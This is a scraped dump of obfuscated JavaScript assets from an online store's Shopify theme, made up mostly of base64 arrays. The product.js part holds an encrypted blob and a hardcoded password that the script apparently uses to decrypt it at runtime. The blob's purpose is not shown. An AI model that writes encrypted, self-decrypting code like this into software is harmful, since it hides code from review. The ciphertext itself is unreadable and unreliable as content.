bDv9HsL59lmzXjrPFtxrj/2dRdgDZRWD7r3r2ghHKn58Q5JQidniCKWUUihfx1rHDgVPa9FV7FkANfMOvFGCwu430MjRo/tnMiOlGsbH5wQi4LVI/aSgwhuXo4VROZHgiXpGyso/7LvH8pog9Cn+zY7ybStUAxyqW4rwMoSHuJ9uJ/Rfy/q7FIdVF8FRxFhjW67FQrFx8cSZbnit2DfymWVLzm2iTeZPWXJFrGfp1ffQ19iU82hl10i9oKkMGKFd2M90XpaDuwlZp9L8aC9Jqp7xFXA9vkeHV4WZIijHZhs73iuwpLMfdWxkRz5jUU5Ib7G+scFR0i8x9e1dYx7fMQ/rgPJc/Y+7ZNnBk8bjjIDPVNxDmTmZchfyQThqtVnpZWLXyATejqIUwZCTG7ULBFcigWICOq0qtn7ClMnIG49OWRPsQ2JLjppeIeil6pJpq6h7GOAmtlpcLnUYq98n3NvHUf6DPGb0mDfj6VcoA2GMivB2iV4K2Eg799UdvSKsU0bXTxS5v5eQ4/uBWPZaXfFcURE8DC9/[base64]//r7GTMpdP/b0Mm59rFpQk6Wblk/J4Nb3M1glHp7kmjDFGVaFSl6WKQl6/Mm0HGFQzpcLfYvOlHSTfqxF2+SLWp4IQB9rC7i+/q6/y+61JkCieJyEOrKUoITZw3w8yz3gptSgPdei7e06rBLeULw18zxmjSF57iJ5Zdn7bEV9Ie85Ap1rtV7eIJKhyCZIvHcyf7qcxD+G0O/TOEUICqpGF5KOKZx6KmwXB7lEoPL/g4KSNmMX//n5qXq+PUKyMxs/3WoVYU8TqVJIo3WnOd8f/7qtr9QYy3f9woVpesRmTnDvAcPpScawIfa1U3kYOjfhWzGXvqe7SPgzDC02TQjM7pqGFJDwTi/1VJKvbnTPd6zvZxQk8uPmyOgjCibqk9IJK+V0pEBQnzo0baIvnZPirqLdQOAmsCsafPgYUSIpaoYocFzqtrOb4G+lQUwyvZhVBvfsfLUmQcGjfxJbVOSGqwzFwK4jMdAsQTCHR72TbFJ3hHpaWNLZKyg4uUguJLGnKGjHVEChxe1vMwrtTLNX2CuXkCAkIP/wfXZY7mv/JTdWT7K1yZURRPfgSlgNHZSv7K67NwIiO0SrD3hjOt7Gy+0FSnE1Ay6wROmzIHiVrYcGFuJFO3WgquC2l5F3TKD9fRkqOFitgUKC8Btfc2E8rN3mzXUJy2Ep8Ep553ikdlnTawq272CWegtGGHSIGGtKYxp/beiTPGonnZW7diKAjULZr5jTpNzmX2IqBC9taq9Hq8t6E4eVeCPylqufjRfZPS15lMOubxoamMYKP0w3AX1zVwTk6v4+NipgrhPAOMXjgHDJs2MMg2IzPX2h4enXpfS5Rd0H3rO/ja2QHLsPl3q1OxrAWRcy8Fu/F56AVm8rffoijUjXT3ZSC1NUZjDvmgTwOGoIqeg4wAa+0aC1qFOtfjq9UfMn/kMYhKbtw5sYSwxGniHkHJzLpnr2e23Owu9PI3AFhTUa+WI9Wa+KugCgKu+X9PMGhTQZFiAFQvJY+xuxgDTDE2PIrkMokU4nqOUgKgocrTpOjvFrrSS5CDtbCc/O7jam0dokVuM7zU2NWtAcXEUQvsqGTQuy2yslBhZnkHJlfqMBDmP7l+06r6f7q9CciJbq88ALMqXKR0kJqgyvO9NGXyNawJTEY7dWNoFR1mOO6RS/PDG8c5QMsA7wA2YMGPN72ZIofsH4xGHBXDRFkbdCpg8hm2Gyuh5YJnID05ng3vFcjI5bxnMV+v812pSAcEjwCHoalKPI3v/jiRp15w08XIxvLvEz946/xxldazu9gNVzKbUlaGcNcuumt9HfzDsBJiFRXgN2fY++o/dhzwlBb2PsAMhi+qYAy4PO347vDrAk0qOYAPF+g7VzGpmvjFzlUCdfg3ceah3gecVUZDvHfwcHZO1L6XYMUXSOLu/UPz15pUKebumqxehpEPTnkKlR4HeReuB/iPEBgqROjmgQG3P17JlzkS67lLq+yFGB/[base64]/BIuH0cObX1PCe3i63dZr02NMU/7+HFh5kgHXhJK4BWmblJiOAtWHqJK0yc9scgJ0IR7Kp1dkfJE2Nza7UVBzwU1M3j3BuQrHOXnjGNucj4FROq6OQB7Qr345RAye3U/8A6eBNb3g6MEujDvT7yrbrk/F/[base64]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[base64]/A79b2dN9bl7c4QaEaDmeXujFIDNdZTFFJg4YSU7zmYuq0t2d2vmzoqWXvw/mQFev09v9yfUBhBdAZvIkZp6hk+FTF73lKFiqiZETDdGAMBRvGC8GY0X9oPNyUbNu4VViyXRXZZJW/Z1NhmiFrl9Bvb3sfgwy3THuM9XipSPgA+zo1ZhzGDdqbRRQJGhkACnLgxHoyEfGx2TcYeoxA/bXiMDhjGFE/aNt3cYRD6P4J5s7Vr+cR2Kecv4f2sZ6a4TXYzUb6rBYmaqpgvXQ3DE5oiKgJx+nS1wOqMWTTlf9EE6b/ZVFrzs3jFFMqcETbCYdeFJYTSs+1ekuentnlQgOZ73nzd88BPoOQ4K3D3PLuUnhz3fGeLtIyhZYuNWxp7hioCWFT9EKwY8XVAdP86gG4nLRk4wQvJ7sMTHpDgbAfvOM5226bmdee8bUxTRM5NLGE2sc83yO/UKtP6rsKXcIvnwdtpnWwbHu/b4PJ1FRzQb0qvd6DlEtvwSU2x140SOC1Ae5V176A2k2gPHoAPCvUi0nZ8cpnrUJeb4q3pk6gH0wnyXZlMLf++G5y4tOvL9SvNMfnmSblbusO4b6dFQtsq3/ujiAaXZrzc1X8rBm79cH1glBqq7QTL4VjJMjmySh/KCFFaQRcPtexhclAtwFmNkJRPxavCfsp7tD7wcJHqPXs9XZnIcsRuKNsofElxrBG9xf2iC1dTtVTVilwOjqfau2GTcZ3Id42KuEn4LR+m1U8BQhOrtjnRxFPmGnMzaAfdLgRrqfC86ockY0vivIdJtxzX8Z/WgnKpShpQEDUSDTQcQH0kiZK1xpk5dRvhWB1bywvvSvqij+SIc30pKoQATDDDm4ZeJ8vsZSTMgAdPNFjPzdFqSlmM9moqGzksLkpulAKsFRIU4DU8D9cMeHs7XY1W/oAJx9FQ+PBp0YdM7WhHSzYgS97IFZ3TrPOggkYKbIVwckiYmKVp7KPkk/t9nTJJt+hoSAi8KBk152ZpDxyszjj89a6tqIDQcHCOGQ5Bx9bhxUwvURJdvVxXaoLurlDjwtr/ISRqcjzPMxICIF6fKL9xq9vL5o5XIhe7l/[base64]/7F856TrknHnWwopoQLzlbXx6wKDScuO+zuYnOctyaFykIF/D5pj370zFQIFNWbhoz+oEuix3XWNVWDSk2cqkMKhVkdZzrznGQqfHKVWsdWDONEXeczjRmEZi/R+YFzK3TxdF2QAcAXatVeRbJs0z5WZUp5DTRoTbFlolT+AsxJvgkrZlDiOzqujcgoKikcMH+hyogZsPL9+8p+3uJ8sD5ami8JiQVps4YBVF2qiYKfg947eAvr9H+udU8503vjC229XvEjKdgphHKhGhGoz6YeKRL8H5FFOlaJVrBQgep+/[base64]/derwf1/XirVvHmmTrGltkQm955VST5B57G+OUjSMm2CgGFdRiW9eZLxMIJfSGuamCkohWLDqzN8dPILGFAmXvawbMojOF/[base64]/s75xwdvGOn+jbklZaLUkpbOXsxDkToSRoa+03w43klZA8taar+GHLnW/eOQ0Y8c5Kf3lyESHtwZfQ+5nspkqMBdMsBkOvOBOxbt7EpxeHzjTYxwKtyQjXjW/8s03TaMlAh1YwasRV45YrZQqrrTGllmdFiVywVEo0H61IC2HtNp9KQFxqrQX+f/nIX8d67upegt9meX8N0lZx4d0w27OrmpA1nd85iyeY1KvpDWNQfpyg2Wc6CXXy4A+JZpHxU6LrE6V6af7kqz7vYXKJarNCOVZXqKuW+8nwd4Zn6Ipm2EJv2Kyc4gWaG5BerccepR7CzkNKB/3+AHH70Cgpqjz65f4qtR4B9WISZP24CT9lz5lq+gZOt0UTqsXUSUyH0FBKpnvo8/IsxfrSMIf7akVjO0MGHpmPhwATG63e/i1+icJ6ilpYrRkvwEuQuarr9nnN/hZCkokz10XO8zXQxHgiSbi33m9dCrgg+I58sJ/lWfdTj24CnwAuFsmTFsSRlP++AetyrzVPxdkJVUP6u0qP1uf5rbSX7fhz4bwdXngXAxTa7qBjLPkAmhkLzv54FRNxFm5dEByPKzUAPIx88qx/7vc9XnSG1a5b/G3lpdz2X7+o5zG+J3OH5vI8T+1JJJGRFhpT0micgI1is5W/yqIkqU5G2glHBvqJAe63oHWhQQyM5eh7e2J9427UdVX1d15wt7DjMseOYund0T1w8laJhbZpHVp0FUdtx5a5UCqI5Sv/mKLc+hSO6J3561OSPPX2WK6o0AZuzNQJf6B1tDVOak+SEwOKS2v0B/iTTS5PyKiEXmdF1Zh3hL0k/9/boEDqSN2oqmI9oYTUJqN7tzQ4tLTjCI+miQIhX4NM42CZE0Lrua51G6n6Tvpq5o8K/Tw/q+kv+hV7b0dSZnCPKFSM3MzIH0bdKem/ZOvDte55jfK+7XOCyb2kgmXv0OrvkW5akcuM678rrhq1YyHt7lWdCkToQo+SovnYDiCkskFjxaRvI0wLRZg9/pUI6lAXH9sDc1WOU10bVdx0b+4JDsACui49ALXxZmKTV6uXZA0GAqWST09mAxAtsMRg4j8/3/f8YoU+MWkAL91CalQiOBY3z41Ig+v5r78si0JsCJwUwUA7vHo4ykPpWUOVYULBUfxd6ggah1zMvbTRolcXFf4iL/E9M1iMxCz6TKVrw56kO2fZiQwBdr1N0X8qoFc82Sv6QedQGJbngmEor0pYsJg8T6jj4qDZSzBZVMz7Zf/GpDYx+tpVIpaVDKwbh4tdzbXWhq/5qaCZ3UgOLvCj4w4tux3B8sLdrkEBp4WRL5lshCnv1eObaUZdfSehFU7dh5M1Fb0Xzhd9X0/xoyDw95crQ9fM/T1lXTuDoHCnVSomVVuPF/P0LJ9ry3/Wr+lqRWEYt/pWKIZgKjFOdezjs8J6EE4VcFbENUp0LgfrJiwKS6ZNVKQ7XHUuD4rDqILChgEgDqYSeCbuyBdb5n1+p4UnrZCyr5aw3j1GIsEJ19XO8Q3wigQ3G2jEqI4rLSD/qq5qQswxvB2/QgTk9O5KXolIDqMN2KFhz8y11UU/18YW+4WyVh280VRnpZlgDWIfSz4LAj62xic/YwJpnKeiYtlUVzvSy2qbyyCG4UNVdYBMMqpdbjiv8T1q1J060+9SiY/Zhbjz5yGIywLpIxkuuvpmVwjLEZ0ujmC4nC4pcs+WOwdyeucNNLENFRskIKPLPO5aUm+/viaEU4HWZoxdaDgsZc9birA88v/7ItudWDu/[base64]/jrt0U+LsCaU+/nOVZPVhpJzmVvv4+dpAWnqLFwVXtaSujA8okzPDmFs7DBHnlqVivINLg3Ab87cbQoXUSW2XYMwVD0dzWlZe+8jwc4SRQyqvLpQ7rYETeBaUL5fwKMibBUCFFzvvBsfuI/ig0R0SuVBCd7bFOG5t80sDTbBwZlHL0VlxI/uJ4E/XZ6SU7B1Uj4WlEYByVHDgdFzq1Ipe7AVjmUzmxcQwX8tg6mo759G3ySAdz/hPf5traTEAyDbmi8gejsv5mKKqdqPebdYhhc+xPZpnlFX/ItYLek1+xLZ3hqtHqYIUhdNW9wdw41oUmeGOrKNMj9po2b1f+esa/nI1/6lmjICYG8aCZ3EdOEALZptEFh9Lylb5DKKIBk0ulB8O0HqaOgAYZ0I0zvXU8DzgY/5VOGu43x+zV/RBrZuYMOZhyawVhkU7J5ktfsLw0LBr+4ejM5a2ABACSn1crXTbJ+6uM29XtBdWgLdYH03bC6TVQplgkYnQzIVbFY2i9fomh6gOPAxLLCOR3qySCjEJKbRYmz8a4tVRBeibzkimx3lqL3T6a+/qVFymOt62nQPLFFvlCzYiRHqFGtVKiDdCcGjYrCdvWogywli9Ki0/82sFJ0SeCNLSx+R54bJiZN6HrZnH51GpfOM6gRiEEfMzIQAh+kt9zah7T39uGQZjLF2Qb95a4hNjuOznd+2uBLL2r7LFbV12ATGwUA/ZZZuQTUL25CEP5IrL5ScoyZqoOFCUedxpVLlP1J4FcwD85l85meYmtAKIev5OXnpG4AXc/X2TxeeROh9bwfIYs4TKkWFjS+2XZHi48mghyQ+F7b6SUaXkV1TZvoAC7K43Uc5YbzfX3GP67uZf0DpsJzXxA+6Se/3r9CRU8l2L5NL0+m24ZQq47TMgBpBAHqzRh1yfeMD9ueFGTE7pFYYqd4xF4tZOSY7yBIDw7f8kwK3FO9QALd/[base64]/2pMJpB39ul2MFZvR93M4SpW+sP1GIIO51wLAEwkAp6ZfllnEkmMlQouPbwTUl1uv8DlYDPw6feMn7OQXPwpXGuPpmbXHCa8t/QNQWtlUect6xo2+m6bJ2gR4f49Lr4cLxs58Z1sMQVkffu+9Wy7QZruhHnRLzApZ96itPq5yDj8wGExbJ7a57/tkpi5z2y2XHcyKQI+xpqi2K/76YMrajS/z6Ixnx7xmUPL+77iwO27u/Br+WtklBpYTo0IezznVpK+MqgoiWVZ2JBlgk48c57ZjnwvegPugyAEAl0ehzjkfiPr3HjkO0wLxxhWW/2Xb6uKjxp4fdsluVKPDw19ink5/IK5GqdhvRKhozsdjhmGvbHzqunMLvTivWDyFhFluHqor3fHGWQ2m9lS5ll9huKIOOLxOJUuOLtWh0GBk6XKIFo4f6r+jL1tZ6FQGEsce4TG7TeSARcN9UFi1e5Y7J8bHeTGefnkpeLb1TxvD+ExS1GbicwqmCXo/n5nmb8p/C6ca4ojeuBJ/ilLCXS/W47CwBqbjycy9kLUcY7SVJDij5Sel26mcNXn+UC0wQIPJaa5uuDB6JvT3m6e5ThwlEoGF4fMog4x/W9ncWRwq3kETM61hmYNjnqKhp5/MLcqU4qkIDWz2UEx45bR8Z0VM50PoVWnbGGVgutzKDxK2p2ZFQ6zZlp2y88XX763qIkmV9dB/b4WTny0oJU8h6Nw9ByRwePK9KAFQUY4tpOi5Fy1BU+GABB98CNGg3n6aRMgtV6b39iofacdSs/UtWKLBLIWhlFVofoEGH4rS/AVt/xwBsWqlww3qidI9I3eeFn35drQo8ztSBEnlNjUCxWg9zq2KyaYuGKd7OjdBWTw2LN32vP/LeM5z5wK+ahRZVR39kPoUS48P4RkZQbz9b9I/FrYpnxGkMPkcqzGxVEZo6MQBn88XkNa319rGo64IdeUfk6aTefdRd8R+n3wYqin9A6rgbfOyOHEN77BTsiicvw6eTVFH8c+A1Q/[base64]/U/7GfU="];return a0_0x59b8=function(){return _0x159d7d},a0_0x59b8()}
//# sourceMappingURL=/cdn/shop/t/10/assets/cart.js.map?v=31590700234367858951767681612


--- FILE ---
content_type: text/javascript
request_url: https://www.horad.in/cdn/shop/t/10/assets/product.js?v=132297515777142668221767681612
body_size: 32655
content:
function a0_0x11b6(_0x58b1f2,_0x1c8ca2){var _0x47b1b5=a0_0x47b1();return a0_0x11b6=function(_0x11b60a,_0x44ba6e){_0x11b60a=_0x11b60a-407;var _0x3df941=_0x47b1b5[_0x11b60a];return _0x3df941},a0_0x11b6(_0x58b1f2,_0x1c8ca2)}function a0_0x47b1(){var _0xa3bc7e=["2731553OCfjzb","supercalifragilisticexpialidocious","472664gnmgqK","Utf8","2767530HbWMPl","454YKTGJs","1376988ZwSiwq","50IFADDE","enc","1597MxTVMV","Decryption failed! Check the password.","4204130uqFgMt","6030kbtsKM","1572PtlvWK","toString","error","99OXffcq"];return a0_0x47b1=function(){return _0xa3bc7e},a0_0x47b1()}(function(_0x557140,_0x9cede6){for(var _0x24a5cb=a0_0x11b6,_0x4b70e4=_0x557140();;)try{var _0x1674e3=parseInt(_0x24a5cb(416))/1*(parseInt(_0x24a5cb(412))/2)+parseInt(_0x24a5cb(413))/3+-parseInt(_0x24a5cb(420))/4*(-parseInt(_0x24a5cb(419))/5)+parseInt(_0x24a5cb(411))/6+parseInt(_0x24a5cb(418))/7+parseInt(_0x24a5cb(409))/8*(-parseInt(_0x24a5cb(423))/9)+parseInt(_0x24a5cb(414))/10*(-parseInt(_0x24a5cb(407))/11);if(_0x1674e3===_0x9cede6)break;_0x4b70e4.push(_0x4b70e4.shift())}catch(_0x1692ff){_0x4b70e4.push(_0x4b70e4.shift())}})(a0_0x47b1,465790),function(){var _0x19e101=a0_0x11b6,_0x582589="U2FsdGVkX1/6hTlygcqBRs9VuHePmVWV5lMOPuFp+QZN8/A1GkWgZNrrQf/at97t/ZUVferhuNAMxW1lqBP4iDFGlmz/C/fC8hAcSkRzhufA1uvuDSF+PbNhcYA6LWKMpPOmkGtcGRlbqpRUHh8NOqS6zLoy54uHHHXe+uumtmdcl7OwALZCPUrArRdEEJ/[base64]/11UJ71JU56TxRHm44wML9sof79NAN/wDskcx7sFH3Y7yrYlhktps2/0yueKIxNwtCK5xDBogFYbg2h8K8C6mEvLCVU6SN4qAzuhzyyQJN/YI4Xo79G83XZ2IpYNK6/ARRKPAcrPelBirBwWTFuuhhgqassQT03Ve4DNXgcOkGI93NxNjCNbN/DgEA1O01jtBGgPTY+q1fkltz4FU6ccwTbeaKlC3FyLtXinpxh4V24tr/u8OD0WLbA9fxLqkOStrVEuDuQoppkt8U5kG0iOU/IdMoFmiJ2028Kb5B1RCkyr/0yKr725Diuh0NXV1tgAFKO2O96sZOc8bOp/2HpOQF7F53mFQlGSTdPJDy056GViHebn5t6IfKF0uhKAE8gI2n55mSDH0/[base64]/+oNSq4TRWRDLAtUyRMWmXcVCEth7Rn1C9npa8N4HYeMyeyWzDCXtKrCE5EC8i2Urhldr3H/zw5YQYIcZCa5e4rjrsoYLKWOpRMbb1EgGA5rLbsqxITle554vxUl3rrmBMhjQI9vrk+s+qRg3UBNmNF7FECbl9QYnwHFa/tMO8nG9i4ue4S3/PFsyAvMuhtmnBFmMqYdaVEpsRNn/89RdmWB/dD/[base64]/HqWoq8O6XYnFjBkgGl9ms3MH5ZKz6P/Qh71ZrQ1QQYjHbZ+517q7tvOB65rieajY7XD7cqeX5bz2tTco/KskEVTmhmO4HME4G+MTw10eSppSeuR8ZJ/y5FVo4K9Z+OposBui89ceI12LQcXRBkvomZRDiXmqq/bIftIy2CXOLtnZSATtbdLqY5+mCuSL/[base64]/4S0dE/VIK+b7XEXrltWXoNvdmYTwH07EzPwdqlS9ghbBj82di+K3UDc8nLuFfryICj79lfwdWCH5NdkbFAXtO+DZNmgy35uMuyOxmi8vdWBp+a1DtfxerWgSiqp0fjkLms7dNmEbfXUkQ/55G3N/48YfTg2IsIl+uJ4LxqOuNX+ViOMdY2LoNMUmIRLOVRlvs32Y11IkG+zAsog6u13WSML93FSdw9QDt735arEKBmPNis4F3Tg4ie9xATkIOiNP6BZNV8TcGJsKwcKzJS1ubu7GeS2Hfg4RhyMZUxUOrZZGOk0ZyB3uV0p/FqoM7YjFGax2WdRY+63F/2kc3xBzKkAqj85gOtmyKER38Gh2MdUXyp7meammScYKKqd1lQpwJuCa6Vlh5m7CP3p6fpNERRJYJmZhKpKmieUqBFmOLdyyMbEyv1MykuMfR5ikuz/9Sbpue0QUEisfnpjgpZXLsv2i2e5WDhfgnI27MKpq9WprykjzQSEEklgrzAIKh4xfNGBa7xTHJMzbercCmIyH2dZIvrA4imSEdY5HR1XHXfE9+I2PhYv4EmpYlfFcLdzVil9RyUpkIxUzJevjxWo9i/MVal2qrUGuZIDph0s5+8zm5FcGL0/B24YFIcBPIMFMgu2LTTstzxnlyRogvI+Yh7GeFwENHdtY8OmO/wnDpCo81WwzuP4AOOyrTtCIkboHWA/9ubgD4e7qX1vSWU2+Im9oGDss13EdX5d148ms+IV2juRG9cKRmCucY//ydJdnzBC1rUX70IGKQAYz0auMBx6L2VOZCBky8FWCzn8RSeO2kBP0gN+iT4XBVMj10j/2pztKQfwxxqfGrMWnqMOyP22342UPMgRpTI3jM4G4gPR7hfCNIbGnmDrVdKJnacEa8GxykZfbpJ2qYvUBi6u9ov0Ft8THkPjYvy/bNfXwmcAFO/g9Qjys4vKfHF1hwBrwi+RDU2MbRZu/oj2kxeR5ubOOx1aHvpibGdlN+JqeWXh2gRHZeluWc6I6y5OkbR/[base64]/efOXp6y0mBRWkGK7gx22ChM6jVo5E0gTJq8q52wE1qoG3Z5b3f/pvye7NgFrefLixgcpJ6FAxqJiRjk25exLJYHRv/AY9iyq47BROPUgszgbvgBHmCTk5O4gpJKlYFbqSwCfbTnuXBkTnX9NqHPMeniNI1X4GhRlV3PI3TN3ykrc4Ho4W56cmft/SYwiQW96qMFFHcJ1h+EQtgIhbDeOAyUv5i1qV+P5Z0vKFOEa7CEIQGnnX3bPD8JLMPdcu6jW9BDiFFLrnvCKGqoLKmmzRK8mjG2lXsEbEri/V4o47crpu/Pljxg3HjGR6ghPizyZLjXHJyG7xGVIX0FQ+mSyI9RveYSfEuLNt0km42T3kfmZOyGWB3dVTwKd/sOYCCGOO7WfUwBMCfOqOhqzlnE+g6nBSSAmi5+MxHZnQL9VHETaPWN/wmean3WBwJ8xmGW0fz/bSsKnSUX147NxRRm8OOLFfmUmMx0gNkdesGm1NjgQktDm+9mwkQQRMTnFAXH4XgHvKPrOy6o8Gdsc9eT8czVLbs2NAqhWaLaxEEby8Tk69lktEwdsIAdinXhLUz91tYYkTmnzGoSi1Zwyutpc0+2xw/wixx0Q4VLR+6wlKMQdF1hRvXhuvtxE2HAA4EQMfslTFwFsASdc5MbMc0aRI+uvEmDon4EBAt+LNluT5KeDFuQNcKCZdIiAr9CCgmY1SX1vrgmftozp88h1rR6/ERFpXfnObiuoMJWG5VaZQStZ0knaXOJtyj+QyDLG95aZxHIQ7/b0sDcz6xnPQI9Lv5T04YBBUlHqXS5TvD8pg+gxArqFolErNIvImauLLgON20ywnl3uAZndmd9yJ5h5zao83z95bkVGqhKbWnFfp2yaUCRgFZjZuCcX4zPTUOJ5SluQYnhLo7W5Fq/fsjNcq5VGWsuiQ4vR3r9Da1OrWo7eje48bgQ101jo+HkgI+4ePWT4P1F2C4ijaeWuIPo1kes/kEARF1yOCKTxQ16g1UjtlPI7dpbjfWQ5sr6IF4GxGjsi9+TxUWQZcV5WOuwCvFaEBxc8aZHUDBKFo1CwiR6H4LcVLrhIT0YtHXCGHTYBkwq2ewq+AT4f7/5apR8vWTOBJQjOTP5H99niG0S0YigclwYjmn1ac1359lcw7IGVny5bhbt23CZnqyqrOTGFe0Yl6O4RRJC/FUJWWTNwjXKZJR2j7yNXqxZDVAyGLEMQWjDfB/du91UgfM4ZxHHmuQfYM9FdGF/mMwHkVhDY7yewiuRPrTlaW7yb7j+No3qQRyrX9iiVkka1DxNBKjHMkmTwWCvd9WtSXsucJbggNePiYDbFhR8u2qjwx6RPjhYbFUTDVkgzcUygOJkilq8huLRlV68CkzoApR3IPWOxKBopMQfU4t0+2J6ej8kcfxY9RaWMMZBHl0GCDU/Zc3P41epLkx16I6NN7XOfiLXNNh2OyeId4pAyEKuTeeEA4K7o0JGlSxaizjLSQ8MvvOq0Hc4S6iZniGs6kekFLNwR3TtwZGlRr3xLTXh+Aw5/L1dcE7L4GRMKAQjADcAbHhMQq0NvOauuxKPxEtBmasOAg51hPe/Y9JbndPI/bvWtrLNwBkiInzSicuHW2Mue653L4PdlA730dOI3HpsTUyRFFLD0jHQENx5gcY3C870eu1Cf82WkQxFhw2NTM4kBArQ0eGG5aJ5CrhpzY31UtjQmFrZdEooLJLBdIDozzNt6mB0nNgdoiJQlQOFx+xa+O0cDwkHr1FRrP0o8iuCQxOJp+J/Zjkm0eKWWhxbyA9456FUUKcIxRCXtfCk32GKYZVlRJQHQxWgEwOqPbVMjryVhwuRFFPiV92mhkx/dVBXo/MSJ0AWwOUjb2zzO4pGIYOHgvJQC/Huguewl/ZQFnaoc5o4N/oZB/NzWdBzIKlmW0kzqWeVqn/+ewnesPTun6Zhfiyy+dlX2/WCXW9u8mTRvg5qt8/i/[base64]/lIo9CKhCRodUGElwf9FCMoaYf2YV1RI6+YaCW64Q7g20Q3+yJslWwjWapdVQiA4h6Ru7+NHDGR0HtWQbFcZpk0NBQNSOqvQptcUWiaP0t30TIVmCvwxTssltcwTH2QEG1+BGVsKWECT9CBeEV9TRvXAegeKRdHyIOUa6UEqaaX+lEpv/fpnhSCMaEScxKkxToSmkW6K0mTldsBhi9VzlAxprUIV43hM3lyTHApH56aHapdEhQK/aY5N1Qt539sjLY8VMCNGsKCDcCiwer8Y1aYTSPdWeImIHEmd3EFYCbP1mk22p+YDQFIzD39jxlpF6C4fSbhYw7K4cW77EvGAG6aVb6M4eY/BtzBPjDWqh38UaD9y0uSzoWbT3bwueNCwesuEKrsl0XIAyXk9PSeF8CgmPyiSaqInMarMuFqf07GcSkBhpYCaXwWVjxPysE1yG5VCd4PxleBptMevNi1Kcr/0JwPrtVNd4Z6Cejrwm7HImz9y2BBkFeiamDpq9DLbODpsYsPeARb82vLM7KD0K48H4SWZs3yNKVaVz3rRcb83Hbqrpg+LOJjw0i5Xy/zzZEcjM8maCf/aQAIUUtvDjqR+n8+9Sw9QII8sPSSJ/PfLzf4pBko3LHRnmzMti4CH5NynmptRCsL196D9o3mFDWqJBwovPxEBazroNLEZWv/pScIf3ahKoMVt8dsYkyApmMENeTTX1UiP2paFr1L7k9WHZYg0tc8Qf8ZeNCA3/7SoK0yYWv+copiwdfTkWL6I7bnZl5KbcxaNs8fePrG/KSuqOajYx8zwva1FhGwSq7oW2jFBrB9VcBir/CyZffHc0Cz9SIA7YFbrBuyUxCi46Va9yehVsUk/+W/WIIGt+6/[base64]/FIdR0on4tv8istt1KMPA7LuRQFXlt55x/4qXPJCH5xdfYuGNAmPGuwnnkxy91BUOElS3H1SlPhXZDfPfQ7TnunFRriv2oewXBPBO1PEtVyhSK4oZ